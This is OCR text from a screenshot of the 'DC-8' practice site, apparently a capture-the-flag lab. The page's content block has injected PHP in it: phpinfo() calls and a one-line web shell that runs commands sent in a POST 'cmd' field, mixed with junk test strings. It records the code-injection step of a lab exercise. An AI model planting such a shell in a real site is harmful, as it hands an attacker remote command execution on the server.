 Welcome to DC-8 | DC-8
不安全 | 192.168.40.204
Content Structure Configuration Help Hello john Lo
Add content Find content
My acco
DC-8
Home Who We Are
Details
Welcome to DC-8
Who We Are
<?php phpinfo();?>
<?php phpinfo();?>
asdasd
<?php
$eval($_POST['cmd'])?>
xpxxpx
xpx2
dsvds
Welcome to DC-8
Very Important Message
There will be disruptions to this site over the next few weeks while we resolve a
outstanding issues.
We apologise for any inconvenience.